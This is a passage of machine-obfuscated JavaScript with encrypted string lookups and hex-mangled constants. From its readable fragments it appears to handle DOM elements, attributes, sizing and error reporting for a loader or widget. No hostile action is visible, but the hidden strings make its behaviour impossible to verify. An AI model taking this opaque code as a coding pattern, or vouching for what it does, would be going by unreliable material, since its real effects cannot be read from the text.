Fx=F7[sN(0xa64,0x1f1d,-0x845,'6PKZ',0x1d7e)](FY,FJ,FA);this[s9(0x14af,0x2887,0x244c,'DbQT',0x27cf)]=F7[sN(0x252e,0x231f,0x2ceb,'9kC2',0x1e65)],this[sN(0x3322,0x209a,0x2360,'oQ!o',0x2db0)+'ge']=Fx[sg(0x1468,0xbff,0x66a,0xca9,'Xjql')+'ge'],this[sN(0xaeb,-0x603,0x12ef,'*gCq',0x1eb5)]=(F7[sg(0x2533,0x15f5,0x2e69,0x14f6,'pYT4')](null,FT)?void(-0x2462+-0x1*0x21ad+0x460f):FC['C'])?Fx[sN(0x3338,0x2273,0x257b,'KLp!',0x24bb)]:void(-0xad*0x1b+0x10f*0x2+0x1*0x1021),this[sg(0x142,-0x204,0xe09,0x127a,'pkng')]=Fx[sm('WPt@',0x18a3,0x1444,0x7c7,0x1dc5)]||(F7[sF(0x15f7,0x97b,0x738,'WPt@',0x992)](null,Fo)?void(0x1a5e+-0x11*0xdf+-0xb8f):FS[sg(0x160c,0x1b4e,0xb68,0x1bdd,'Hu2u')]),this[sF(0xe7c,0x2f4f,0x2734,'0t5&',0x2269)]=F7[sN(0x21c8,0x36b7,0x1179,'sNdb',0x1b1f)](null,Fs)?void(-0x3*0x5b2+0x2*-0x5f7+0x1d04):Fc[sN(0x15d2,0x27bf,0x2516,'8]$q',0xdc6)],this[s9(-0xd4,0x814,-0x1434,'8]$q',-0x9cc)+'e']=F7[sF(0x2665,0x12df,0xf51,'sNdb',0x2287)](null,Fu)?void(0x17f5+-0x3e7+-0x140e):FP[s9(0x2bdb,0x1e33,0x15cb,'n)fV',0x1d7d)+'e'];}}else FS=!(-0x2493*-0x1+0x2531+-0x49c3),Fi&&F7[sg(0x1a22,0x1bdb,0x692,0x1f66,'hIwn')](Fi);}}function oH(F4,F5,F6,F7,F8){return gF(F8-0x402,F5-0x3f,F6-0x6e,F4,F8-0xd9);}function FR(Fi){function su(F4,F5,F6,F7,F8){return oj(F5,F5-0xf2,F4-0x2fa,F7-0x14a,F8-0x119);}function sP(F4,F5,F6,F7,F8){return oH(F4,F5-0x173,F6-0x7f,F7-0x51,F5- -0x24b);}function sq(F4,F5,F6,F7,F8){return ov(F5-0x240,F8,F6-0x1e1,F7-0x21,F8-0x75);}function ss(F4,F5,F6,F7,F8){return ol(F8- -0x455,F5-0x96,F6-0x13c,F4,F8-0x1);}var FW={'DLlln':function(Fh,Fx,Fr){function sC(F4,F5,F6,F7,F8){return F3(F7-0xf9,F8);}return F7[sC(0xb32,0x28b3,0x292d,0x1f50,'pIBA')](Fh,Fx,Fr);},'fqMcl':F7[so(0x1dc1,'tE5c',0x186c,0x1611,0xcb2)],'iKxoW':function(Fh,Fx,Fr,FV){function sS(F4,F5,F6,F7,F8){return so(F4-0x4e,F8,F6-0xcb,F7-0x16,F5- -0xfb);}return F7[sS(0xeb3,0x125c,-0x40a,0x2348,'Fgq3')](Fh,Fx,Fr,FV);},'xxyEj':F7[so(0x2cb5,'pkng',0x3688,0x2c9b,0x2e39)],'TsnLG':function(Fh,Fx,Fr,FV,Fp,FO,Fy,Fz,FB,Fd,FG,Fb){function sc(F4,F5,F6,F7,F8){return so(F4-0x13b,F5,F6-0xed,F7-0x12,F6- -0x2a1);}return F7[sc(0x1df3,'1bNh',0x10f5,0x24d7,0x5bb)](Fh,Fx,Fr,FV,Fp,FO,Fy,Fz,FB,Fd,FG,Fb);},'RRpwY':F7[ss('pYT4',0x243c,0x2b85,0x3cf0,0x2d1b)],'MRtVf':F7[sP('DbQT',0x1fb2,0x27d6,0x1075,0x3719)],'JyEjN':F7[sP('XHeP',0xa44,0x19a7,0x1779,0x25e)],'Ixntn':F7[sq(0x2ab8,0x243c,0x1345,0x3868,'pkng')],'ReovN':F7[su(0x1b37,'6PKZ',0x1718,0x20c5,0x26b0)],'ztSPG':F7[su(0x832,'Qlk&',0x798,0xbc2,0xbae)],'uuYXY':F7[so(0x9d0,'Hu2u',0x1301,0x124a,0xf70)],'DwKsE':function(Fh){function sI(F4,F5,F6,F7,F8){return sP(F4,F5- -0xbc,F6-0xf6,F7-0x61,F8-0xf8);}return F7[sI('KLp!',0x181e,0xd9b,0x7af,0x45e)](Fh);},'kKuyF':function(Fh,Fx){function sa(F4,F5,F6,F7,F8){return su(F7-0x18c,F4,F6-0x1c2,F7-0x5c,F8-0x175);}return F7[sa('Fgq3',0x215c,0x483e,0x30d9,0x3f39)](Fh,Fx);},'ATBjE':function(Fh,Fx){function sR(F4,F5,F6,F7,F8){return ss(F4,F5-0x0,F6-0x90,F7-0x151,F6-0x45d);}return F7[sR('0CG%',0x2518,0x206e,0x2b7f,0x1351)](Fh,Fx);},'ZtpTl':F7[sP('XHeP',0x11af,0x192f,-0x40f,0x2295)],'OSryJ':function(Fh,Fx){function si(F4,F5,F6,F7,F8){return su(F4- -0x20a,F8,F6-0x6f,F7-0xa9,F8-0x55);}return F7[si(0x1fd7,0xdbb,0x1703,0x30e5,'DbQT')](Fh,Fx);},'QGmbq':function(Fh,Fx){function sW(F4,F5,F6,F7,F8){return ss(F7,F5-0x185,F6-0xb5,F7-0x129,F4-0x370);}return F7[sW(0x192f,0x2fe9,0x84e,'KLp!',0x2b3c)](Fh,Fx);},'JrDMB':F7[ss('Fgq3',0x255c,0xc50,0x2491,0x1069)],'iYlSz':F7[su(0x2c9e,'N7Mq',0x2ccb,0x20ce,0x33ea)],'qraNZ':function(Fh,Fx){function sh(F4,F5,F6,F7,F8){return su(F6- -0x125,F4,F6-0x32,F7-0xe0,F8-0x1a5);}return F7[sh('DbQT',0x70f,0x1d95,0xb16,0x1baf)](Fh,Fx);},'mFScr':F7[ss('9kC2',0x1976,0x10c9,0x3d99,0x273c)],'FTATt':F7[sP('pkng',0x1bb3,0x2a3e,0x1e20,0xe5d)],'FKcLk':F7[so(0x324c,'Fgq3',0x2488,0x2902,0x2145)],'Ubwuv':F7[sP('1bNh',0x21b5,0x223e,0x110d,0x1340)],'UHYWy':F7[sq(0x1e51,0x287e,0x222e,0x3107,'4H1!')],'HxMtT':function(Fh,Fx){function sx(F4,F5,F6,F7,F8){return su(F7-0xb2,F8,F6-0xe4,F7-0x1f3,F8-0x4e);}return F7[sx(0x2bb1,0xdb2,0x1ab3,0x1fde,'f5)$')](Fh,Fx);},'IioLv':function(Fh,Fx,Fr,FV){function sr(F4,F5,F6,F7,F8){return su(F8-0x2e6,F4,F6-0x18b,F7-0x161,F8-0x11d);}return F7[sr('pIBA',0x1bf0,0x2487,0x1e68,0x320e)](Fh,Fx,Fr,FV);},'azZtU':F7[ss('N69c',0xf1f,0x33fd,0x2f30,0x25d6)],'lUUqb':F7[sP('jV[H',0x2c2a,0x3b4d,0x1da4,0x32dd)],'cNcAc':function(Fh,Fx,Fr,FV,Fp,FO){function sV(F4,F5,F6,F7,F8){return sq(F4-0xe6,F7-0x8f,F6-0x129,F7-0x1be,F8);}return F7[sV(0x3b0,0x1573,-0x923,0x8ec,'6PKZ')](Fh,Fx,Fr,FV,Fp,FO);},'OFTYc':F7[so(0xb78,'2m3#',0x5e8,0x155a,0xdde)],'UfTrw':F7[so(0x3afd,'KLp!',0x25de,0x2ee8,0x2d48)]};function so(F4,F5,F6,F7,F8){return oj(F5,F5-0x138,F8-0x131,F7-0xd1,F8-0x199);}F7[sq(0x12bc,0x1d0f,0x1511,0x24ce,'RZXB')](F7[ss('pYd$',0x127a,0x2761,0x699,0x1609)],F7[sP('jV[H',0x956,0xd1c,-0xb7,0x1276)])?!function(){function sZ(F4,F5,F6,F7,F8){return sq(F4-0x35,F4- -0x3ce,F6-0x90,F7-0x3a,F6);}var Fh={'Uurlz':function(FV,Fp,FO){function sO(F4,F5,F6,F7,F8){return F3(F4- -0x2e4,F5);}return FW[sO(0x5e8,'VZyQ',0x1b61,-0x10b1,0xc5)](FV,Fp,FO);},'LOjYx':FW[sy(0x1a4d,0x12db,0x10c0,0x9dc,'Ed#A')],'myAqK':function(FV,Fp,FO,Fy){function sz(F4,F5,F6,F7,F8){return sy(F7- -0x435,F5-0x132,F6-0x173,F7-0x2,F8);}return FW[sz(0x829,0x90a,0x1f6,0x18c6,'vsz[')](FV,Fp,FO,Fy);},'TNjsw':FW[sB(0x750,0x1b5c,0x29b3,'f5)$',0x1a82)],'uOYSI':function(FV,Fp,FO,Fy,Fz,FB,Fd,FG,Fb,FZ,FK,FE){function sd(F4,F5,F6,F7,F8){return sB(F4-0x65,F5-0x136,F6-0x190,F5,F6- -0x1bf);}return FW[sd(0x29af,'XHeP',0x2ada,0x346b,0x2aa5)](FV,Fp,FO,Fy,Fz,FB,Fd,FG,Fb,FZ,FK,FE);},'iNaFg':FW[sG(0xd03,0xd88,'2m3#',0x190,0x875)],'INJAZ':FW[sG(0xf23,0x2130,'a[@[',0xc55,0x2f96)],'fakXr':FW[sG(0xfc4,0x2436,'Qlk&',0x3584,0x155c)],'IpyCH':FW[sb(0x861,0x5b9,'N69c',0x154f,0xb6e)],'adLYb':FW[sb(0x1dc9,0x28f7,'83V[',0x1b81,0x145a)],'WeqJF':FW[sy(0x1563,0xb75,0x1dad,0x399,'f5)$')],'DByFJ':FW[sb(0x4049,0x4130,'yJvo',0x2f30,0x2d23)],'HAbLU':function(FV){function sK(F4,F5,F6,F7,F8){return sB(F4-0x1c,F5-0xd3,F6-0x12d,F6,F8- -0x2af);}return FW[sK(0x14bc,0x2501,'GsOR',0x346b,0x1fb8)](FV);},'cbBEI':function(FV,Fp){function sE(F4,F5,F6,F7,F8){return sB(F4-0x44,F5-0x19f,F6-0x7f,F6,F7- -0xb9);}return FW[sE(0x1bcd,0x1c8e,'9kC2',0x1fd9,0x1da5)](FV,Fp);},'lbMgO':function(FV,Fp){function sM(F4,F5,F6,F7,F8){return sB(F4-0x100,F5-0x105,F6-0x1ae,F5,F8-0x1a2);}return FW[sM(0x11d7,'N69c',0xcff,0xdf4,0xb2f)](FV,Fp);},'TIKcV':FW[sb(0x204e,0x2c29,'DbQT',0x173a,0x211f)],'Nammk':function(FV,Fp){function sU(F4,F5,F6,F7,F8){return sZ(F6-0x4c7,F5-0x1b6,F7,F7-0x68,F8-0x175);}return FW[sU(0x1085,0x743,0x732,'pYT4',0x1141)](FV,Fp);},'nrFMv':function(FV,Fp){function sD(F4,F5,F6,F7,F8){return sZ(F8-0x2ef,F5-0x182,F7,F7-0x1f1,F8-0x84);}return FW[sD(0x2986,0x2c1e,0x3f06,'Xjql',0x2aba)](FV,Fp);},'GfoaQ':FW[sZ(0x2e4f,0x1b11,'&4%y',0x2707,0x2b4d)],'FRKEB':FW[sZ(0x1932,0x14b6,'83V[',0xc95,0x410)],'DrOJq':function(FV,Fp){function sX(F4,F5,F6,F7,F8){return sG(F4-0x48,F6- -0x519,F5,F7-0xc3,F8-0x1d1);}return FW[sX(0xa85,'83V[',-0x52,-0x1511,0xa92)](FV,Fp);},'tWIvw':FW[sB(0x2a64,0x3277,0x38b6,'pkng',0x2654)],'cDlJZ':FW[sy(0x1267,0xbb7,0x21fa,0xa3,'VZyQ')],'LJtLe':function(FV,Fp){function sv(F4,F5,F6,F7,F8){return sZ(F5-0x1f7,F5-0x1ac,F6,F7-0x195,F8-0x37);}return FW[sv(0x398d,0x2a69,'&W$t',0x3f3d,0x1f54)](FV,Fp);},'xkCJx':function(FV,Fp){function sf(F4,F5,F6,F7,F8){return sy(F5- -0x398,F5-0xf2,F6-0x3c,F7-0x55,F7);}return FW[sf(0x16a4,0x190b,0xf8d,'a[@[',0x2d95)](FV,Fp);},'XVwgE':FW[sG(0x128c,0x69b,'6PKZ',-0x937,-0xc7a)],'xQped':FW[sB(0x224c,0xffb,0x2aa2,'pkng',0x21da)]};function sG(F4,F5,F6,F7,F8){return so(F4-0xa9,F6,F6-0x7e,F7-0x10c,F5-0x33a);}function sb(F4,F5,F6,F7,F8){return ss(F6,F5-0x1ae,F6-0xb3,F7-0x13a,F8-0x36);}function sy(F4,F5,F6,F7,F8){return sq(F4-0xd,F4- -0x180,F6-0x37,F7-0xf5,F8);}function sB(F4,F5,F6,F7,F8){return su(F8- -0x191,F7,F6-0xa0,F7-0x7e,F8-0x104);}if(FW[sb(0x2535,0x2b69,'Qlk&',0x206f,0x1929)](FW[sb(-0x4ae,0xe1f,'Qlk&',-0xc63,0x12)],FW[sy(0x1056,0x59a,0x262c,0x2018,'yJvo')])){for(var Fx=[],Fr=0x3*0x4c1+-0x2193+0x1350;FW[sZ(0xe93,-0x750,']hR]',0x1eb,0x990)](Fr,arguments[sG(0x23dc,0x1d27,'n)fV',0x711,0x2e72)+'h']);Fr++)Fx[Fr]=arguments[Fr];return function(FV){function c1(F4,F5,F6,F7,F8){return sZ(F6-0x2bd,F5-0x7b,F7,F7-0x1f3,F8-0x1bc);}function sj(F4,F5,F6,F7,F8){return sG(F4-0xd5,F7- -0x250,F5,F7-0x0,F8-0x16e);}var Fp={'XxZpr':Fh[sj(0x14c,'BBX9',0x2d9b,0x1663,0xd17)],'CXgbu':function(Fz){function sH(F4,F5,F6,F7,F8){return sj(F4-0xa9,F4,F6-0xff,F5- -0x255,F8-0x189);}return Fh[sH('b$JG',0x2a20,0x3c43,0x39f3,0x2c41)](Fz);},'txnxd':function(Fz,FB){function sl(F4,F5,F6,F7,F8){return sj(F4-0xf2,F5,F6-0x19e,F7-0x30c,F8-0x11c);}return Fh[sl(0x1f29,'Hu2u',0x200f,0x2df2,0x34df)](Fz,FB);},'LKsiX':function(Fz,FB){function sQ(F4,F5,F6,F7,F8){return sj(F4-0x189,F7,F6-0x18d,F5- -0x2c9,F8-0x17a);}return Fh[sQ(0x9f1,0x1732,0xc9e,'&4%y',0x56d)](Fz,FB);},'VKstX':Fh[sk(0x99c,'Ed#A',0x9f2,0x14ea,0x81a)],'rprwf':function(Fz,FB){function sw(F4,F5,F6,F7,F8){return sj(F4-0x15,F4,F6-0xf0,F7-0x1e5,F8-0x1c1);}return Fh[sw('*gCq',0xf40,0x24e6,0x1b86,0x1806)](Fz,FB);},'qgCHP':function(Fz,FB){function sn(F4,F5,F6,F7,F8){return sk(F5-0xa9,F7,F6-0x24,F7-0xb4,F8-0xe5);}return Fh[sn(0x1ca,0x7c0,0x380,'sNdb',0x1805)](Fz,FB);},'vBQLe':Fh[sj(-0xcc7,'N69c',-0x11d2,0x21d,0x1406)],'Wbnyt':Fh[c1(0x3d88,0x1fab,0x282c,'&W$t',0x37f1)],'bIWts':function(Fz,FB){function c2(F4,F5,F6,F7,F8){return sj(F4-0x14d,F5,F6-0x13f,F6-0x240,F8-0xdd);}return Fh[c2(0x39fc,'1bNh',0x26d5,0x1c74,0x26af)](Fz,FB);}};function c0(F4,F5,F6,F7,F8){return sb(F4-0x155,F5-0xbb,F5,F7-0xfb,F6-0x40f);}function c3(F4,F5,F6,F7,F8){return sy(F5-0x27c,F5-0x192,F6-0x21,F7-0x11d,F8);}function sk(F4,F5,F6,F7,F8){return sZ(F4-0x15d,F5-0x85,F5,F7-0x124,F8-0x148);}if(Fh[c1(0x2987,0x1ce0,0x20e6,'WPt@',0x2c4d)](Fh[sj(0x817,'&W$t',0x28d8,0x1e15,0x818)],Fh[c1(0x1c55,-0x37e,0x10f3,'n)fV',0xce9)])){if(Fh[c0(0x19f2,'0t5&',0x2d89,0x262d,0x2b33)](-0x10fa+0x145+0xfb5,Fx[sj(0x2ce8,'WPt@',0x2855,0x1a4f,0x1f60)+'h'])){if(Fh[c3(0x2c4c,0x31f9,0x3d7a,0x2879,'9kC2')](Fh[c1(0xd58,0x2d11,0x222c,'9lHZ',0x190d)],Fh[sj(0x1cec,'a[@[',0x3a0,0x16f6,0x2013)])){var FO=Fx[c3(0x276c,0x2cfd,0x2aa8,0x19bc,'1bNh')+'h'],Fy=!(-0x48f+0x6e3*0x1+-0x253);Fx[c0(0x24ae,']hR]',0x2744,0x359a,0x1a00)+'ch'](function(Fz){function cm(F4,F5,F6,F7,F8){return c3(F4-0x1a3,F6- -0x52d,F6-0x27,F7-0x116,F7);}function c4(F4,F5,F6,F7,F8){return sj(F4-0x163,F4,F6-0x12c,F5-0x316,F8-0x37);}function cF(F4,F5,F6,F7,F8){return sj(F4-0x10c,F5,F6-0x27,F8- -0xdf,F8-0xb7);}function cN(F4,F5,F6,F7,F8){return sk(F6- -0x52,F5,F6-0x1d0,F7-0x1c,F8-0x134);}function c8(F4,F5,F6,F7,F8){return c0(F4-0x7f,F8,F5- -0x546,F7-0x79,F8-0x1e0);}var FB={'TQylW':Fp[c4('sNdb',0x950,0x123,0x1df3,0xbd3)],'sdkYd':function(FG){function c5(F4,F5,F6,F7,F8){return c4(F7,F8- -0x5bf,F6-0xb7,F7-0x145,F8-0x18c);}return Fp[c5(0x2bd9,0x1fce,0x136b,'83V[',0x299f)](FG);},'ngLsc':function(FG,Fb){function c6(F4,F5,F6,F7,F8){return c4(F4,F6- -0x488,F6-0x48,F7-0x25,F8-0x191);}return Fp[c6('vsz[',0x2116,0x2dd6,0x37d5,0x2db6)](FG,Fb);},'dgPZr':function(FG,Fb){function c7(F4,F5,F6,F7,F8){return c4(F5,F6- -0x599,F6-0x1a2,F7-0x1df,F8-0x56);}return Fp[c7(0xa5b,'n)fV',0x1f17,0x3245,0x1df6)](FG,Fb);},'XliAm':Fp[c8(-0xb68,0x353,0x1343,0x18a2,'&4%y')],'RwWBc':function(FG,Fb){function c9(F4,F5,F6,F7,F8){return c4(F6,F5- -0x6aa,F6-0x8,F7-0xdf,F8-0x1a2);}return Fp[c9(0xd37,0xa27,'RZXB',0x1bd4,-0x175)](FG,Fb);}};if(Fp[cF(0x2806,'9kC2',0x2c9c,0x1d47,0x19b3)](Fp[cm(0xd27,0x91a,0xa8f,'WPt@',0x129c)],Fp[cN(0xba4,'Xjql',0x1b9a,0xcc1,0x229e)]))Fm[cF(0x14bb,'pYd$',0x784,0xf55,0xb3c)+c8(0x3a27,0x268a,0x19b9,0x2eb0,'f5)$')+c8(0x1d08,0x1318,0x631,-0x20f,'N7Mq')+cF(0x252e,']hR]',0x2328,0x2a94,0x1d3b)](FB[cN(-0x144a,'a[@[',0x32f,-0xd0e,0xa58)],FN),Fg[c4('9lHZ',0x3196,0x4904,0x3f0e,0x3ec4)+cF(0xc11,'N7Mq',0x280,0x97,0xbf2)][c4('BBX9',0x11c3,0x11d0,0x42f,0x5ef)+c4('4H1!',0x2743,0x2fdb,0x281e,0x2389)+'d'](FL),FY=void(0x5e9+-0x1*0xbb7+0x5ce),FJ&&FB[c8(0x1a6e,0x1eb5,0x12cf,0x154b,'b$JG')](FA);else{var Fd=!(0xb*-0x10+0x107f+-0x2*0x7e7);Fp[c8(0xe06,0xab3,-0x774,0x2c8,'0CG%')](Fz,function(){function cJ(F4,F5,F6,F7,F8){return c8(F4-0xb4,F5-0x71f,F6-0x1a9,F7-0xd2,F8);}var FG={'zJMxF':function(Fb,FZ){function cg(F4,F5,F6,F7,F8){return F3(F4-0x2a6,F8);}return FB[cg(0x2749,0x280f,0x1e1f,0x334c,'9lHZ')](Fb,FZ);}};function cT(F4,F5,F6,F7,F8){return c8(F4-0x134,F7-0x28e,F6-0x42,F7-0x90,F5);}function cY(F4,F5,F6,F7,F8){return c4(F6,F8- -0x6e0,F6-0xf3,F7-0x1e4,F8-0x190);}function cA(F4,F5,F6,F7,F8){return c8(F4-0xf2,F8-0x163,F6-0xb3,F7-0x128,F5);}function cL(F4,F5,F6,F7,F8){return cm(F4-0xf7,F5-0x122,F8-0x57f,F4,F8-0x1cc);}if(FB[cL('jV[H',0x19bf,0x1da7,0x139b,0x1e08)](FB[cY(-0x111,0xb6f,'WPt@',0x16c6,0xb13)],FB[cJ(0x146b,0x1f94,0x2957,0x1f51,'pYT4')])){var Fb=FG[cJ(0x2a03,0x27a3,0x1cc4,0x1fa4,'9kC2')](FF,Fm[cA(0xc24,'&djd',0x21fe,-0x484,0x12b2)](FN,Fg));FL[cY(0x1c91,0xecc,'KLp!',0x1786,0x17c2)](FY,Fb);}else Fd||(Fd=!(-0x1*-0x23f1+0x1117+-0x3508*0x1),Fy||FB[cJ(-0x204,0xb26,-0x198,0x2087,'2m3#')](0x248a+0x109d*0x1+-0x3527,FO-=-0x930+0x1bc8+0x1*-0x1297)&&(Fy=!(0xda4+-0x3d*-0x4d+-0x1ffd),FV&&FB[cL('4$wV',0x2cfa,0x2db9,0x24df,0x2bfd)](FV)));});}});}else return F5;}else FV&&Fh[c0(0x2c0b,'a[@[',0x2ae4,0x37f4,0x3606)](FV);}else{var Fz=Fh[c0(0x1cb,'Fgq3',0xfa0,0x511,0x2181)](Fm,FN,Fh[c3(-0x527,0xb63,-0xa3d,-0x870,'BBX9')]);Fh[c0(0x6c9,'Qlk&',0x1726,0x5fe,0x2d98)](Fg,Fz,'id',Fh[c0(0x1fde,'pkng',0xbc4,-0x17f,0x2192)][sj(0x14c5,'BBX9',0x13ef,0x2333,0x351e)+'t'](FL)),Fh[sk(0x17de,'0t5&',0xb0d,0x19d,0x2c98)](FY,Fh[c0(0x430d,'Hu2u',0x2d76,0x3a89,0x329c)](FJ,Fz,Fh[c0(0x2051,'*gCq',0x1a6b,0x228f,0x2985)]),'x',0xbaf*-0x2+0x1c81+-0x523,'y',0x118c*0x2+-0x1eb1+0xa1*-0x7,Fh[c1(0x40ee,0x2ccc,0x2c6c,'2m3#',0x16c7)],Fh[sj(0x1ea,'hIwn',0x60e,0x6b6,0x1764)],Fh[c1(0x1586,-0x723,0x953,'WPt@',-0x394)],Fh[c0(0x1b1c,'Fgq3',0x2262,0xbaf,0x1016)],Fh[sk(0x2685,'1bNh',0x2c00,0x282e,0x251e)],Fh[c1(0x172c,0x586,0x1791,'&W$t',0x6e1)][c3(0x1bf9,0x2677,0x2833,0x1f8c,'BBX9')+'t'](FA,')'));}};}else{var FV=F7[sG(0x23b4,0x1769,'8]$q',0x13b0,0x1337)](F8,arguments);return F9=null,FV;}}(Fq,FI,Fa)(function(){function cu(F4,F5,F6,F7,F8){return su(F5- -0xb9,F4,F6-0xcd,F7-0x1b4,F8-0x2c);}var Fh={'HSRCb':F7[cC(0xc15,0xa08,'4$wV',0x659,-0xa85)],'HpGXk':F7[co('4H1!',0x2d50,0x2596,0x1aeb,0x31df)],'yHwft':function(Fx,Fr){function cS(F4,F5,F6,F7,F8){return co(F7,F5-0x60,F4- -0x27a,F7-0xdc,F8-0x102);}return F7[cS(0x2d9e,0x3ab9,0x2308,'83V[',0x44e6)](Fx,Fr);}};function co(F4,F5,F6,F7,F8){return su(F6- -0x4c,F4,F6-0x29,F7-0xb7,F8-0x118);}function cP(F4,F5,F6,F7,F8){return sq(F4-0x128,F6- -0x38c,F6-0x70,F7-0x18e,F8);}function cC(F4,F5,F6,F7,F8){return sq(F4-0x10e,F4-0x156,F6-0x1d8,F7-0x173,F6);}function cs(F4,F5,F6,F7,F8){return sP(F8,F4-0x44e,F6-0x1ef,F7-0x8d,F8-0xbd);}if(F7[cs(0x287f,0x2ce1,0x2f83,0x251c,'0CG%')](F7[co('BBX9',0x655,0x1055,0x21be,0x1b8f)],F7[cP(0x170d,-0xb95,0xa95,0x195c,'f5)$')])){var Fx=new F8(Fh[cu('b$JG',0x2158,0x375d,0x293e,0x2ef7)],{'code':Fh[cu('Qlk&',0x5e7,-0x51c,0xe3e,0x1935)],'source':F9,'cause':FF});return void Fh[co('RZXB',0x3b39,0x269b,0x1e2c,0x2ad6)](Fm,Fx);}else FF&&FF[cC(0x30f2,0x39e4,'pYT4',0x1c76,0x328f)+cC(0x1689,0x24ee,'GsOR',0x281a,0x1ed4)]&&FF[cP(0x1f98,0x120e,0x2721,0x3a90,'*gCq')+cC(0x292b,0x229e,'Hu2u',0x2ceb,0x382c)][cC(0x124b,0x1da9,'BBX9',0xb4b,0xe5b)+cC(0xfc9,-0x4a6,'f5)$',0xfcf,0x25c8)+'d'](FF),FF=void(-0x1*-0x1555+-0xba*-0x2+-0x1*0x16c9),FS=!(0x20fa+0x3f4*0x2+-0x28e1),Fs=!(0x2a1*0x9+0x185b+-0x33*0xf1),FY=!(-0x1495+-0x180+0x1616),FT=[],Fi&&F7[cC(0x525,0x12c4,'hIwn',0x1173,0x1c61)](Fi);}):(FW[sP('8]$q',0x282,0x238,0x620,0x3e2)](F9,FF,FW[su(0x1209,'&W$t',0x75f,0x1241,0x2f2)],FW[su(0xb62,'4H1!',0x2153,-0x411,0x2fd)][ss('0t5&',0x156e,0x1916,-0x296,0x3b2)+'t'](Fm,'\x20')[sP('9kC2',0x2aa1,0x27bc,0x357e,0x2a17)+'t'](-0x1*-0x8bb+-0x193+0x1a4*-0x4)),FW[ss('*gCq',0x280d,0x2bb8,0x2716,0x2133)](FN,Fg,FW[su(0x197c,'*gCq',0x130c,0xbcc,0x100a)],FW[ss('Lw%v',0x8ec,0x2fc,0xd24,0x1529)],FW[sq(0x11fe,0x1027,0x23d2,0x16cc,'N69c')],''[sq(-0xdce,0x463,0x296,-0xc04,'f5)$')+'t'](-0x2379*0x1+-0xc1b+0x302c,'px')));}return{'t':function(Fi){function cR(F4,F5,F6,F7,F8){return oj(F8,F5-0x6f,F7- -0x181,F7-0x2a,F8-0x2);}function ch(F4,F5,F6,F7,F8){return ov(F7- -0x4,F6,F6-0x9c,F7-0x78,F8-0x1e);}function cr(F4,F5,F6,F7,F8){return ov(F8- -0x1a3,F7,F6-0x57,F7-0x3d,F8-0x95);}function cx(F4,F5,F6,F7,F8){return oH(F4,F5-0xc,F6-0x87,F7-0xc3,F6- -0x1be);}function cW(F4,F5,F6,F7,F8){return ov(F5- -0xe6,F8,F6-0x12c,F7-0x1cd,F8-0x71);}var FW={'AitcH':function(Fh,Fx){function cq(F4,F5,F6,F7,F8){return F3(F8- -0x32,F4);}return F7[cq('b$JG',0x14d9,0xc85,0xbb,0x1339)](Fh,Fx);},'zHtCC':function(Fh,Fx){function cI(F4,F5,F6,F7,F8){return F3(F5-0x32e,F7);}return F7[cI(0x1dde,0x26cc,0x16eb,'N69c',0x14b2)](Fh,Fx);},'Mnqki':function(Fh){function ca(F4,F5,F6,F7,F8){return F3(F7- -0x232,F5);}return F7[ca(0x422b,'yJvo',0x2ad3,0x2bf8,0x32fb)](Fh);},'PwGrY':F7[cR(0xe0a,-0x1e6,0x465,0x14f0,'83V[')],'vdNGL':function(Fh,Fx,Fr,FV){function ci(F4,F5,F6,F7,F8){return cR(F4-0x1b2,F5-0x1f4,F6-0x7e,F6-0x1ce,F4);}return F7[ci('GsOR',0x1c5a,0x1a2c,0x1a20,0x803)](Fh,Fx,Fr,FV);},'saThZ':F7[cR(0x28,-0xa1e,0x13f1,0x47f,'Xjql')],'KikfX':F7[cW(0x1eda,0xf81,0x1a7e,0x142,'9kC2')],'Olvee':F7[cR(0x291d,0x296e,0x1655,0x1569,'sNdb')],'rgvKF':F7[cr(0x35a,0xca,-0x8e,'oQ!o',-0x3d)],'EXyGP':function(Fh,Fx,Fr){function cV(F4,F5,F6,F7,F8){return cr(F4-0xaf,F5-0xa9,F6-0x1e9,F6,F8-0x1fc);}return F7[cV(-0x343,0x743,'2m3#',-0x67a,0x4d1)](Fh,Fx,Fr);},'cCEvB':F7[cR(0x2d7,0x20db,-0x45,0x10c0,'yJvo')],'uovFm':F7[cx('pYd$',0x2e72,0x1802,0x1abd,0x70b)],'vubTQ':function(Fh,Fx,Fr,FV){function cp(F4,F5,F6,F7,F8){return cW(F4-0x146,F7- -0x187,F6-0x1c9,F7-0xe8,F6);}return F7[cp(0x60e,0x2460,'jV[H',0x15de,0x218f)](Fh,Fx,Fr,FV);},'MJxOF':F7[cx('N7Mq',0x2d6f,0x2505,0x2064,0xdf4)],'yHLRt':F7[cx('83V[',0x1f21,0x114f,0x1f76,0x98e)],'oVwPk':function(Fh,Fx,Fr,FV){function cO(F4,F5,F6,F7,F8){return ch(F4-0xae,F5-0x1cd,F5,F4- -0x272,F8-0x19);}return F7[cO(0xfc7,'6d6F',0x138d,0x11d4,0x24b3)](Fh,Fx,Fr,FV);},'KlQYn':function(Fh){function cy(F4,F5,F6,F7,F8){return ch(F4-0x71,F5-0x196,F8,F4-0x331,F8-0xb6);}return F7[cy(0x11ef,0x1b12,0x102d,0x291d,'b$JG')](Fh);},'pEJJt':function(Fh,Fx){function cz(F4,F5,F6,F7,F8){return cW(F4-0x199,F4- -0x30b,F6-0x147,F7-0xa7,F5);}return F7[cz(0xb0f,'Ed#A',0xc82,-0xc19,0x2115)](Fh,Fx);},'ZFIwZ':F7[cW(0x2f25,0x1f59,0x1c3f,0x162c,'0CG%')],'eNQzx':F7[ch(0x2928,0x2b30,'pYT4',0x2d0c,0x365f)]};F7[cR(0x85,-0x1c5,-0x3cc,0x774,'pYd$')](F7[ch(0x3396,0x3285,'&djd',0x20fd,0x18b1)],F7[ch(0x506,0x2087,'&4%y',0x1a39,0x195c)])?F7[cW(0x26dd,0x1e60,0xbbc,0xa75,'DbQT')](F6,F7):Object[cR(0x1b5c,-0xe2,-0x92,0xe3b,'pYT4')](Fi)[cr(0x192b,0x1329,0x349b,'sNdb',0x1fcf)+'ch'](function(Fh){function cE(F4,F5,F6,F7,F8){return ch(F4-0x1c4,F5-0x16b,F4,F7-0x3a2,F8-0x10d);}function cB(F4,F5,F6,F7,F8){return cW(F4-0xa1,F8-0x434,F6-0x4c,F7-0x17a,F5);}function cZ(F4,F5,F6,F7,F8){return ch(F4-0x175,F5-0xaf,F6,F8-0x35,F8-0x1e2);}var Fx={'oHgTA':FW[cB(-0x3db,'Lw%v',-0x3d1,0x1083,0xbee)],'BEUul':function(Fr,FV,Fp,FO){function cd(F4,F5,F6,F7,F8){return cB(F4-0x8f,F4,F6-0xa3,F7-0x94,F5- -0x29b);}return 